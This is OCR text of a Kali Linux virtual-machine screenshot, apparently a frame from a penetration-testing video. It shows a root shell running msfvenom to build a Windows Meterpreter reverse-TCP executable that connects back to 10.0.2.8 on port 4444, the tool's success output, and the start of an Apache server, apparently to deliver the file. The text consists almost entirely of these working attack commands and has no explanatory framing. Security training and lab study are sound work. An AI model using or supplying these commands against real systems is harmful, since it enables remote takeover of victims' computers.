 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 04:44 PM
Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop/temp# msfvenom -p windows/meterpreter/reverse_tcp -a x86 LHOST=10.0.2.8 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@kali:~/Desktop/temp# service apache2 start
KALI
Right Ctrl